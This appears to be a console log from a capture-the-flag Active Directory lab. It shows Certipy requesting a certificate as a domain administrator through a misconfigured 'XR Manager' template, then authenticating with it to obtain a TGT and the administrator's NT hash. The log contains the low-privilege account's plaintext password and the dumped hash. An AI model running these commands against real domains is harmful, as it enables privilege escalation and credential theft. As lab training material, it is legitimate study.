 D:\CTF-tool\shentou>certipy req -u "zhangxia@xiaorang.lab" -p "MyPass2@@6" -target 172.22.9.7 -dc-ip 172.22.9.7 -ca "xia
orang-XIAORANG-DC-CA" -template "XR Manager"  -upn administrator@xiaorang.lab
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 8
[*] Got certificate with UPN 'administrator@xiaorang.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
D:\CTF-tool\shentou>certipy auth -pfx administrator.pfx -dc-ip 172.22.9.7
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@xiaorang.lab
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@xiaorang.lab': aad3b435b51404eeaad3b435b51404ee:2f1b57eefb2d152196836b0516abea80